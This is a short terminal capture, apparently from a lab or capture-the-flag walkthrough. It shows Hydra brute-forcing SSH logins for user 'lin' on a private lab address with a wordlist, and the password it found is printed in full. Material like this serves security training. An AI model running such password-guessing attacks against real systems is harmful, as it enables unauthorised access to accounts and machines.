 ┌──(kali㉿kali)-[~]
└─$ hydra -l lin -P locks.txt ssh://10.10.102.96
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-09 07:40:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.102.96:22/
[22][ssh] host: 10.10.102.96   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-09 07:40:49
┌──(kali㉿kali)-[~]
└─$